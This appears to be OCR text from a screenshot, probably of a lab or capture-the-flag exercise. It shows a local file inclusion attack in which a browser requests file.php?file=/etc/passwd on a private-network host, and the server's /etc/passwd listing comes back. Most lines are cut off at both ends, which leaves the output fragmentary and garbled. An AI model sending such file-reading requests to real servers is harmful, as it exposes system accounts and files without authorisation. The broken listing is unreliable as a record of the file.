 不安全 | 192.168.183.142/file.php?file=/etc/passwd
oot:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
nes:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:
usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Man
ats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/re
3:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:
00:armour,,,:/home/armour:/bin/bash sshd:x:106:65534::/run/sshd:/usr/sbin/nologin tomcat:x:1001